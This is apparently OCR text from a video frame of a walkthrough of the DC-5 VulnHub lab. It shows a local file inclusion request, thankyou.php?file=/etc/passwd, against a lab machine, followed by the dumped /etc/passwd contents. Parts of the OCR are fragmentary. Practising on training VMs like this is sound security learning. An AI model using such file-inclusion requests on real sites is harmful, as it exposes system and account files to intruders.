 DC: 5 ~ VulnHub
Contact
192.168.0.149/footer.php
192.168.0.149/thankyou.php?file=/etc/passwd
140%
2
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
Server,,,:/nonexistent:/bin/false
S
$_